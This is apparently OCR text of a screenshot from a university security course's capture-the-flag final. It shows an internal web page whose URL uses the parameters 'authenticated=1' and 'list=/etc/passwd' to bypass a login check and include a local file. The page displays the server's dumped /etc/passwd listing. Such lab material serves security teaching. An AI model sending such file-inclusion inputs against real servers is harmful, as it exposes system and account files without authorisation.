 NBN Corporation
Not secure
10.10.0.66:8001/internal/customers.php?authenticated=1&list=/etc/passwd
Future Customers
FOR INTERNAL USE ONLY
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin gibson:x:1000:1000:gibson:/home/gibson:/bin/bash
ftp:x:111:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
FOR INTERNAL USE ONLY
NYU - CS 6573 Spring 2019 Final
NBN
NBN Corporation
We are Always Watching Them